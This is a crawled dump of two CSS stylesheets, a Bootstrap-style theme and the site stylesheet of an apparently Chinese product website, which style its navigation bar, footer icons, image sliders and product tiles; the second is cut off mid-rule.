body { font-weight: 300 }
h1 { font-size: 50px }
h2, h3 { font-size: 26px }
h4 { font-size: 14px }
h5, h6 { font-size: 11px }
blockquote { padding: 10px 15px; background-color: #eee; border-left-color: #bbb }
blockquote.pull-right { padding: 10px 15px; border-right-color: #bbb }
blockquote small { color: #bbb }
.muted { color: #bbb }
.text-warning { color: #ff7518 }
a.text-warning:hover { color: #e45c00 }
.text-error { color: #ff0039 }
a.text-error:hover { color: #cc002e }
.text-info { color: #9954bb }
a.text-info:hover { color: #7e3f9d }
.text-success { color: #3fb618 }
a.text-success:hover { color: #2f8912 }
.navbar { }
.navbar .navbar-inner { background-image: none; border: 0; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
.navbar .brand { padding: 10px 20px 10px; margin-left: -20px; font-size: 20px; font-weight: 200; color: #428bca }
.navbar .brand:hover { color: #428bca }
.navbar .nav>.active>a, .navbar .nav>.active>a:hover, .navbar .nav>.active>a:focus { background-color: rgba(0, 0, 0, 0.05); -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
.navbar .nav li.dropdown.open>.dropdown-toggle, .navbar .nav li.dropdown.active>.dropdown-toggle, .navbar .nav li.dropdown.open.active>.dropdown-toggle { color: #428bca }
.navbar .nav li.dropdown.open>.dropdown-toggle:hover, .navbar .nav li.dropdown.active>.dropdown-toggle:hover, .navbar .nav li.dropdown.open.active>.dropdown-toggle:hover { color: #357ebd }
.navbar .nav>li>a { font-size: 16px }
.navbar .nav>li>.dropdown-menu:before { position: absolute; top: -7px; left: 9px; display: inline-block; border-right: 0 solid transparent; border-bottom: 0 solid #ccc; border-left: 0 solid transparent; border-bottom-color: rgba(0, 0, 0, 0.2); content: '' }
.navbar .nav>li>.dropdown-menu:after { position: absolute; top: -6px; left: 10px; display: inline-block; border-right: 0 solid transparent; border-bottom: 0 solid #fff; border-left: 0 solid transparent; content: '' }
.navbar .navbar-search .search-query { line-height: normal }
.navbar-inverse .brand, .navbar-inverse .nav>li>a { text-shadow: none }
.navbar-inverse .brand { color: #fff }
.navbar-inverse .brand:hover { color: #fff }
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle, .navbar-inverse .nav li.dropdown.active>.dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle { color: #fff }
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle:hover, .navbar-inverse .nav li.dropdown.active>.dropdown-toggle:hover, .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle:hover { color: #fff }
.navbar-inverse .brand:hover, .navbar-inverse .nav>.active>a, .navbar-inverse .nav>.active>a:hover, .navbar-inverse .nav>.active>a:focus { color: #fff; background-color: rgba(0, 0, 0, 0.05); -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
.navbar-inverse .navbar-search .search-query { color: #222 }
div.subnav { margin: 0 1px; background: #dfdfdf none; border: 0; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
div.subnav .nav { background-color: transparent }
div.subnav .nav>li>a { border-color: transparent }
div.subnav .nav>.active>a, div.subnav .nav>.active>a:hover { color: #fff; background-color: #111; border-color: transparent; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
div.subnav-fixed { top: 71px; margin: 0 }
.nav .open .dropdown-toggle, .nav>li.dropdown.open.active>a:hover { color: #1eb9c1 }
.nav-tabs.nav-stacked>li>a:hover { color: #fff; background-color: #1eb9c1 }
.nav-tabs.nav-stacked>.active>a, .nav-tabs.nav-stacked>.active>a:hover { color: #bbb; background-color: #fff }
.nav-tabs.nav-stacked>li:first-child>a, .nav-tabs.nav-stacked>li:last-child>a { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.tabs-below>.nav-tabs>li>a, .tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.nav-pills>li>a { color: #111; background-color: #dfdfdf; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.nav-pills>li>a:hover { color: #fff; background-color: #111 }
.nav-pills>.disabled>a, .nav-pills>.disabled>a:hover { color: #999; background-color: #eee }
.nav-list>li>a { color: #222 }
.nav-list>li>a:hover { color: #fff; text-shadow: none; background-color: #1eb9c1 }
.nav-list .nav-header { color: #222 }
.nav-list .divider { background-color: #bbb; border-bottom: 0 }
.pagination ul { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
.pagination ul>li>a, .pagination ul>li>span { margin-right: 6px; color: #222 }
.pagination ul>li>a:hover, .pagination ul>li>span:hover { color: #fff; background-color: #222 }
.pagination ul>li:last-child>a, .pagination ul>li:last-child>span { margin-right: 0 }
.pagination ul>.active>a, .pagination ul>.active>span { color: #fff }
.pagination ul>.disabled>span, .pagination ul>.disabled>a, .pagination ul>.disabled>a:hover { color: #999; background-color: #eee }
.pager li>a, .pager li>span { color: #222; background-color: #dfdfdf; border: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.pager li>a:hover, .pager li>span:hover { color: #fff; background-color: #222 }
.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>span { color: #999; background-color: #eee }
.breadcrumb { background-color: #dfdfdf }
.breadcrumb li { text-shadow: none }
.breadcrumb .divider, .breadcrumb .active { color: #222; text-shadow: none }
.btn { padding: 7px 12px; text-shadow: none; background-image: none; border: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
.btn.disabled { box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05) }
.btn-large { padding: 22px 30px }
.btn-small { padding: 2px 10px }
.btn-mini { padding: 2px 6px }
.btn-group>.btn:first-child { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-group>.btn:last-child, .btn-group>.dropdown-toggle { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-group>.btn+.dropdown-toggle { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
.table tbody tr.success td, .table tbody tr.error td, .table tbody tr.info td, .table tbody tr.warning td { color: #fff }
.table-bordered { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.table-bordered thead:first-child tr:first-child th:first-child, .table-bordered tbody:first-child tr:first-child td:first-child { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.table-bordered thead:last-child tr:last-child th:first-child, .table-bordered tbody:last-child tr:last-child td:first-child, .table-bordered tfoot:last-child tr:last-child td:first-child { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { padding: 6px 6px; text-indent: 1px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] { color: #222 }
.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline { color: #ff7518 }
.control-group.warning input, .control-group.warning select, .control-group.warning textarea { color: #222; border-color: #ff7518 }
.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline { color: #ff0039 }
.control-group.error input, .control-group.error select, .control-group.error textarea { color: #222; border-color: #ff0039 }
.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline { color: #9954bb }
.control-group.info input, .control-group.info select, .control-group.info textarea { color: #222; border-color: #9954bb }
.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline { color: #3fb618 }
.control-group.success input, .control-group.success select, .control-group.success textarea { color: #222; border-color: #3fb618 }
legend { color: #222; border-bottom: 0 }
.form-actions { background-color: #eee; border-top: 0 }
.dropdown-menu { margin: 0; border: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.alert { text-shadow: none }
.alert-heading, .alert h1, .alert h2, .alert h3, .alert h4, .alert h5, .alert h6 { color: #fff }
.label { min-width: 80px; min-height: 80px; font-weight: 300; text-shadow: none }
.label-success { background-color: #3fb618 }
.label-important { background-color: #ff0039 }
.label-info { background-color: #9954bb }
.label-inverse { background-color: #111 }
.badge { font-weight: 300; text-shadow: none }
.badge-success { background-color: #3fb618 }
.badge-important { background-color: #ff0039 }
.badge-info { background-color: #9954bb }
.badge-inverse { background-color: #111 }
.hero-unit { border: 0; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
.well { border: 0; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
[class^="icon-"], [class*=" icon-"] { margin: 0 2px; vertical-align: -2px }
a.thumbnail { background-color: #dfdfdf }
a.thumbnail:hover { background-color: #bbb; border-color: transparent }
.progress { height: 6px; background-color: #eee; background-image: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
.progress .bar { background-color: #1eb9c1; background-image: none }
.progress-info { background-color: #9954bb }
.progress-success { background-color: #3fb618 }
.progress-warning { background-color: #ff7518 }
.progress-danger { background-color: #ff0039 }
.modal-header { border-bottom: 0 }
.modal-footer { background-color: transparent; border-top: 0 }
.popover { color: #fff }
.popover-title { color: #fff; border-bottom: 0 }
.pull-right { float: right }
.pull-left { float: left }
.hide { display: none }
.show { display: block }
.invisible { visibility: hidden }
.affix { position: fixed }
.list-group { padding-left: 0; margin-bottom: 20px }
.list-group-item { position: relative; display: block; padding: 10px 15px; margin-bottom: -1px; background-color: #fff; border: 1px solid #ddd }
.list-group-item:first-child { -webkit-border-top-right-radius: 0; border-top-right-radius: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-topright: 0; -moz-border-radius-topleft: 0 }
.list-group-item:last-child { margin-bottom: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -moz-border-radius-bottomright: 0; -moz-border-radius-bottomleft: 0 }
.list-group-item>.badge { float: right }
.list-group-item>.badge+.badge { margin-right: 5px }
a.list-group-item { color: #555 }
a.list-group-item .list-group-item-heading { color: #333 }
a.list-group-item:hover, a.list-group-item:focus { color: #555; text-decoration: none; background-color: #f5f5f5 }
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus { color: #dfdfdf; background-color: #f0f0f0 }
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading { color: inherit }
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text { color: #dfdfdf }
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus { z-index: 2; color: #fff; background-color: #428bca; border-color: #428bca }
.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading>.small { color: inherit }
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text { color: #e1edf7 }
.list-group-item-heading { margin-top: 0; margin-bottom: 5px }
.list-group-item-text { margin-bottom: 0; line-height: 1.3 }
.headtitle { display: block; margin: 10px 0 25px 0; border-bottom: 1px dotted #e4e9f0 }
.headtitle h2 { font-size: 22px }
.headtitle h2, .headtitle h3, .headtitle h4 { display: inline-block; padding-bottom: 5px; margin: 0 0 -2px 0; border-bottom: 2px solid #f90 }
.headtitle-md { margin-bottom: 15px }
.headtitle-md h2 { font-size: 21px }
body { font-family: "Microsoft YaHei", "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px }
*:focus, a:focus, .btn:focus { outline: 0 }
input, button, select, textarea { font-family: "Microsoft YaHei", "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif }
.table>thead>tr>th { border-bottom: 2px solid #ddd }
@media(max-width:767px) {
	.table-responsive { width: 100%; margin-bottom: 15px; overflow-x: scroll; overflow-y: hidden; border: 1px solid #ddd; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-overflow-scrolling: touch }
	.table-responsive>.table { margin-bottom: 0 }
	.table-responsive>.table>thead>tr>th, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>tbody>tr>td, .table-responsive>.table>tfoot>tr>td { white-space: nowrap }
	.table-responsive>.table-bordered { border: 0 }
	.table-responsive>.table-bordered>thead>tr>th:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child { border-left: 0 }
	.table-responsive>.table-bordered>thead>tr>th:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child { border-right: 0 }
	.table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>th, .table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>td { border-bottom: 0 }
}

--- FILE ---
content_type: text/css
request_url: http://nexbaton.com/themes/nex/Public/assets/css/style.css?201801040
body_size: 55285
content:
@CHARSET "UTF-8";
html{font-size:41.4px;}
body{padding-top: 24px;}
body.body-white{ background: #FFF;}
a{transition: all 0.6s;cursor: pointer;}
a:hover{text-decoration:none; }
li{list-style-type:none;}
#mak_windows{
	background-color: rgba(0,0,0,0.75);
	z-index: 1020;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: none;
}

#mak_windows > .top{
	text-align: right;
	max-width: 60%;
	margin: 120px auto auto auto;
}
#mak_windows > .top > .container{
	width: 100%;
	text-align: left;
}
#mak_windows .top > #clost_mak_windows{
    font-size: 30px;
    color: #FFF;
}
.zoomImg{
	background-color: #FFF;
	width: 1800px !important;
	height: auto !important;
	cursor:move;
}
.hover_b:hover{
	background: rgba(42,69,158,0.6);
}
.fa{
    color: #FFF;
    text-shadow: 1px 2px 2px #000;
}
@media (max-width: 767px){
	body {
	    padding-right: 0px; 
	    padding-left: 0px; 
	}
}
@media (min-width: 1300px){
	.container,
	.navbar-static-top .container,
	.navbar-fixed-top .container, 
	.navbar-fixed-bottom .container {
	    width: 1260px;
	}
}
@keyframes my_mh
{
	0%{
        -webkit-filter: blur(0px); -moz-filter: blur(0px);-ms-filter: blur(0px);filter: blur(0px);
    	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=0, MakeShadow=false); 
	}
	50%{
        -webkit-filter: blur(5px); -moz-filter: blur(5px);-ms-filter: blur(5px);filter: blur(5px);
    	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=5, MakeShadow=false); 
	}
}
@keyframes my_opacity{
	0%{
		opacity: 0.6;-webkit-filter: blur(3px); -moz-filter: blur(3px);-ms-filter: blur(3px);filter: blur(3px);
    	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3, MakeShadow=false); 
	}
	30%,80%{
		opacity: 1;-webkit-filter: blur(0px); -moz-filter: blur(0px);-ms-filter: blur(0px);filter: blur(0px);
    	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=0, MakeShadow=false); 
	}
	100%{
		opacity: 0.6;-webkit-filter: blur(3px); -moz-filter: blur(3px);-ms-filter: blur(3px);filter: blur(3px);
    	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3, MakeShadow=false); 
	}
}

.vertical_center{
	text-align: center;overflow: hidden;text-align: center;-webkit-overflow-scrolling: touch;display: box;display: -webkit-box;display: -moz-box;-webkit-box-pack: center;-moz-box-pack: center;-webkit-box-align: center;-moz-box-align: center;
}
.txt_onerow {
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -webkit-text-overflow: ellipsis;
    -moz-text-overflow: ellipsis;
    white-space: nowrap;
}

.txt_tworow {
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.txt_three {
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.img_center {
    max-width: 100%;
    max-height: 100%;
    position: relative;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);  
    transition: all 1s;  
}
.img_center_hover:hover{
	 transform: scale(1.1) translateX(-45%) translateY(-45%) !important; 
}
.body .background_img{
	width: 100%;
	max-width: 1920px;
	margin-top: -50px;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
    filter: gray;
    opacity: 0.8;
    transition: all 2s;
}
.body:hover .background_img{
    -webkit-filter: grayscale(50%);
    -moz-filter: grayscale(50%);
    -ms-filter: grayscale(50%);
    -o-filter: grayscale(50%);
    filter: grayscale(50%);
}
.navbar-fixed-top, .navbar-fixed-bottom {
	position: fixed;
}
.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
	margin-right: 0px;
	margin-left: 0px;
}

.navbar .nav .user{
	padding: 0;
	line-height: 70px;
}
.navbar .nav .user .headicon{
	margin: 0 5px;height: 30px;
}
.navbar .nav .user .caret{
	vertical-align: middle;
	margin: 0 5px;
}
.navbar{
	transition: all 1s;
    max-width: 1920px;
    margin: auto;
}
.navbar .brand{
	padding: 7px 20px 7px 0;
}
.navbar:hover{
	opacity:1 !important;
	margin-top: 0 !important;
}
.navbar .top1{
    height: 22px;
    text-align: right;
    padding: 1px 0;
    background-color: #000;
    transition: all 1s;
}
.navbar .top1:hover {
	background-color: rgba(0,0,0,0.6);
}

.navbar .top1 span{
	margin:0 15px ;
	color: #FFF;
}


.navbar .top1 span>a{
	color: #FFF;
}
.navbar .top1 span>a:hover{
	color:#f5aa47;
}

.navbar .top2{
    background-color: #042275;
    transition: all 1s;
    width: 1260px;
    margin: auto;
}
.navbar .top2:hover{
	/*background-color: rgba(39,48,142,0.8);*/
}
.navbar .brand img{
	width: 129px;
	margin: 0px 30px;
}
.navbar .brand img:hover{
	animation:my_mh 15s infinite ;
}
.navbar #main-menu{
	margin: 0 10px 0 0px;
	position: static;
}
.navbar .nav > li > a {
    float: none;
    padding: 25px 15px 25px;
    color: #FFF;
 	text-shadow:none; 
}
.navbar .nav > li > a:hover{
	color:rgb(0,220,225) !important;
	background-color:  rgba(0,90,170,0.8) !important;
}

.dropdown-menu,.nav-collapse.collapse{
	background-color:  rgba(0,90,170,0.9);
}
.dropdown-menu>li>a{
	 color: #FFF;
}
.dropdown-menu>li>a:hover{
	color:rgb(0,220,225);
}
.navbar #main-menu > .dropdown{
	position: static;
}
.navbar #main-menu > .dropdown .dropdown-menu{
	/*display: block;*/
	width: 100%;
	margin-top: 70px;
}
.navbar #main-menu > .dropdown .dropdown-menu>li{
	float: left;
}
.navbar #main-menu > .dropdown .dropdown-menu>li>a{
    margin: 15px 0px;
    border-right: 1px #fff solid;
    padding: 0 50px;
}
.navbar .pull-right form{
	margin:20px 0 0 0;
	position: relative;
}
.navbar .pull-right form .select{
    width: 88px;
    height: 32px;
    border: 0;
    color: #FFF;
    background: rgb(0,90,170);
}
.navbar .pull-right form .input{
	border:0;
	width: 180px;
	box-shadow:5px 5px 5px #eee inset;  
    margin-left: -5px;
}
.navbar .pull-right form .submit{
	position: absolute;
	right: 2px;
	top: 2px;
	border: 0;
	width: 28px;
	height: 28px;
}
.navbar #main-menu-user .dropdown a{
	padding: 0 10px;
}
@media (max-width: 2000px){
	.index .swiper-slide .img:hover{
		/*background-size: 120% auto;*/
	}
	.index .swiper-slide .img{
		/*height: 960px !important;*/
	}
}
@media (max-width: 1590px){
	.index .swiper-slide .img:hover{
		/*background-size: auto 100%;*/
	}
	.index .swiper-slide .img{
		/*height: 660px !important;*/
	}
}
@media (max-width: 1000px){
	.navbar .top1 span {
   		margin: 0px 4px;
	}
	.navbar #main-menu{
		margin: auto;
	}
	.navbar #main-menu > .dropdown .dropdown-menu>li>a{
		border-right:0;
	}
	.index .swiper-slide .img:hover{
		/*background-size: 1100px auto;*/
	}
	.index .swiper-slide .img{
		/*height: 560px !important;*/
	}
}

.pages{
	width: 100%;
	background: #FFF;
	height: 40px;
}
.pages div{
	float: right;
}
.pages li{
	float: left;
	margin: 0 5px;
}
.pages li a{
	padding: 3px 15px;
	border: solid #428bca 1px;
	background: #428bca;
	color: #FFF;
}
.pages li a:hover{
	opacity: 0.7;
}
.pages li span{
	padding: 3px 15px;
	border: solid #555 1px;
}


#footer{
	height: 630px;
    max-width: 1920px;
    margin: auto;
    position: relative;
    text-align: center;
}
#footer .container{
	width: 1040px;
}
#footer .logo{
	width: 1040px;
	margin: 80px auto 0 auto;
}
#footer .menu{
	margin-top: 80px;
}
#footer .menu .column{
	width: 140px;
	font-size: 16px;
	text-align: left;
	color: #FFF;
	float: left;
}
#footer .menu .column a{
	color: #FFF;
	font-size: 16px;
}
#footer .menu .column a .ico{
	width: 16px;
	height: 16px;
	margin-right: 3px;
	/*display: none;*/
}
#footer .menu .column .fvideo{
	width: 160px;
	border: 1px solid rgb(0,34,117);
}
#footer .menu .column .ctitel{
	margin-bottom: 35px;
	font-weight: bold;
}
#footer .menu .column ul{
	margin: 0;
}
#footer .menu .column ul li{
	padding: 5px 0;
}
#footer .menu .column ul li a:hover{
	color: #00dcff;
}
#footer .share{
	position: absolute;
	bottom: 0;
	left: 0;
}
#footer .share .telephone{
	font-size: 16px;
	font-weight: bold;
	color: #fff;
}
#footer .share a{
	transition: none;
}
#footer .share .weibo_icon:hover { background-position:0 -32px; }
#footer .share .weixin_icon:hover { background-position:-48px -32px; }
#footer .share .twrite_icon:hover { background-position:-95px -32px; }
#footer .share .facebook_icon:hover { background-position:-149px -32px; }
#footer .share .ins_icon:hover { background-position:-189px -32px; }
#footer .share .youtube_icon:hover { background-position:-234px -32px; }
#footer .share .youtube_icon {
    display: block;
    width: 37px;
    height: 32px;
    background: url(http://www.nextorch.cn/images/2016/footer_icons.png) -234px 0 no-repeat;
}
#footer .share .twrite_icon {
    display: block;
    width: 34px;
    height: 32px;
    background: url(http://www.nextorch.cn/images/2016/footer_icons.png) -95px 0 no-repeat;
}
#footer .share .ins_icon {
    display: block;
    width: 32px;
    height: 32px;
    background: url(http://www.nextorch.cn/images/2016/footer_icons.png) -189px 0 no-repeat;
}
#footer .share .facebook_icon {
    display: block;
    width: 18px;
    height: 32px;
    background: url(http://www.nextorch.cn/images/2016/footer_icons.png) -149px 0 no-repeat;
}
#footer .share .float_right {
    float: right;
    margin-left: 1px;
    margin-top: 15px;
    transform: scale(0.8);
}
#footer .share .weixin_icon {
    display: block;
    width: 37px;
    height: 32px;
    background: url(http://www.nextorch.cn/images/2016/footer_icons.png) -48px 0 no-repeat;
    position: relative;
}
#footer .share .weibo_icon {
    display: block;
    width: 37px;
    height: 32px;
    background: url(http://www.nextorch.cn/images/2016/footer_icons.png) 0 0 no-repeat;
}

#footer .bottom {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 50px;
	background-color: rgba(0,0,0,0.4);
	text-align: left;
}
#footer .bottom .ba{
	color: #808080;
    margin-top: 20px;
    font-size: 15px;
}
#footer .bottom .ba a{
    color: #808080;
}
#footer .bottom .ba a:hover{
	color: #6073f0;
}



.index{
    max-width: 1920px;
    margin: auto;
}

.index .sy-box .sy-pager{
	position: absolute;
	right: 20px;
	bottom: 20px;
	z-index: 99;
	text-align: right;
}
.index .sy-pager li{
	text-align: center;
}
.index .sy-pager li.sy-active a{
	background-color: #6073f0;
	color: #6073f0;
}
.index .sy-box .sy-slide{
	transition: all 0.5s;
	transform:translateZ(200px) scale(1.5) ; 
	 -webkit-filter: blur(25px); -moz-filter: blur(25px);-ms-filter: blur(25px);filter: blur(25px);
    	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=25, MakeShadow=false); 
}
.index .sy-box .sy-active{
	transform: translateZ(0) scale(1) ; 
	 -webkit-filter: blur(0px); -moz-filter: blur(0px);-ms-filter: blur(0px);filter: blur(0px);
    	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=0, MakeShadow=false); 
}

.index .sy-box .transition{
	transform:translateZ(0) scale(1) ; 
	 -webkit-filter: blur(0px); -moz-filter: blur(0px);-ms-filter: blur(0px);filter: blur(0px);
    	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=0, MakeShadow=false); 
    	
}

.index .swiper-container .sprevious{
	position: absolute;
	top: 45%;
	left: 4%;
	z-index: 9;
	cursor: pointer;
}
.index .swiper-container .snext{
	position: absolute;
	top: 45%;
	right: 4%;
	z-index: 9;
	cursor: pointer;
}
.index .swiper-slide .img{
	width: 100%;
	height: auto;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 100% auto;
	transition: all 2s;
}

.index .pagination {
  position: absolute;
  z-index: 20;
  right: 120px;
  bottom: 0px;
}
.index .pagination .swiper-pagination-switch{
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 8px;
	background: #222;
	margin-right: 5px;
	opacity: 0.8;
	border: 1px solid #fff;
	cursor: pointer;
}
.index .pagination .swiper-visible-switch {
  background: #fff;
}
.index .pagination .swiper-active-switch {
  background: #6478ff;
}
.index .video{
	width: 380px;
    height: 220px;
    position: absolute;
    top: 50%;
    z-index: 10;
    right: 10%;
    background-color: #000;
    border: 1px solid rgb(4,34,117);
    border-top: 25px solid rgb(4,34,117);
    transition: 1s all;
    cursor: move;
}
.index .video .close{
	position: absolute;
	top:-22px;
	right: 10px;
	color: #FFF;
	font-size: 14px;
}
.index .video iframe{
    width: 100%;
    height: 220px;
}

.index .next_introduction{
	width: 100%;
	background-color: #FFF;
	padding: 40px 0;
	overflow: hidden;
}
.index .next_introduction .content{
	background-color: #042275;
	width: 1260px;
	height: 490px;
	margin:  auto;
	position: relative;
	color: #FFF;
}
.index .next_introduction .content .ctitle{
	position: absolute;
	font-size: 26px;
	width: 100%;
	top: 40px;
	right: 1010px;
	background-color: #0068b7;
	text-align: right;
    padding: 10px 15px;
	transition: all 2s;
	cursor:pointer;
}
.index .next_introduction .content .ctitle:hover{
	background-color: #051b57;
}
.index .next_introduction .content .ctxt{
	float: left;
    width: 540px;
    font-size: 16px;
    margin: 105px 15px 0 70px;
    height: 355px;
    overflow: hidden;
    line-height: 170%;
}
.index .next_introduction .content .cimg{
	float: right;
	width: 550px;
	height: 410px;
	margin: 40px 70px 40px 15px;
}
.index .next_introduction .content .cimg:hover{
	animation: my_mh 20s infinite;
}
.index .structure_diagram{
	background-color: #000;
	text-align: center;
	padding: 35px 0 80px 0;
	width: 100%;
	position: relative;
}
.index .structure_diagram .previous{
	position: absolute;
	top: 50%;
	z-index: 6;
	left: 100px;
	cursor: pointer;
}
.index .structure_diagram .next{
	position: absolute;
	top: 50%;
	z-index: 6;
	right: 100px;
	cursor: pointer;
}
.index .structure_diagram .ctitle{
	font-size: 30px;
	color: #00d4f5;
	border: 2px #00d4f5 solid;
	padding: 3px 10px;
	transition: all 2s;
	cursor:pointer;
}
.index .structure_diagram .ctitle:hover{
	background-color: #051b57;
}
.index .structure_diagram .swiper-container{
	margin: 35px 0 0px 0;
	height: 320px;
}
.index .structure_diagram .swiper-container .swiper-slide{
	    text-align: center;
    width: 480px;
    height: 320px;
    position: relative;
}
.index .structure_diagram .swiper-container .swiper-slide img{
	width: 470px;
	height: 320px;
	top:0;
	left: -280px;
	position: absolute;
}
.index .product_type{
	width: 100%;
	background:#2e2e2e;
	padding:60px 0 80px 0;
}
.index .product_type .list_img{
	text-align: center;
	width: 1060px;
	margin: auto ;
}
.index .product_type  .list_img .main_img{
	background-repeat: no-repeat;
	background-position: center;
}
.index .product_type  .list_img img{
	margin-top: 25px;
}
.index .product_type  .list_img .list{
	float: left;
	position: relative;
	margin: 0 10px;
	cursor:pointer;
	overflow: hidden;
	width: 333px;
	height: 510px;
}
.index .product_type  .list_img .list:hover .title{
	background-color: rgba(0,220,225,0.7);
	width: 331px;
	border: 1px solid rgba(255,255,255,0.4);
}

.index .product_type  .list_img .list img{
	width: 100%;
	height: 100%;
	transition: all 0.8s;
}
.index .product_type  .list_img .list img:hover{
	transform: scale(1.1) ; 
}
.index .product_type  .list_img .list .title{
	position: absolute;
	left: 0;
	bottom: 30px;
	font-size: 26px;
	width: 100%;
	text-align: center;
	color: #fff;
	padding: 20px 0;
	background-color: rgb(4,34,117);
	background-color: rgba(4,34,117,0.3);
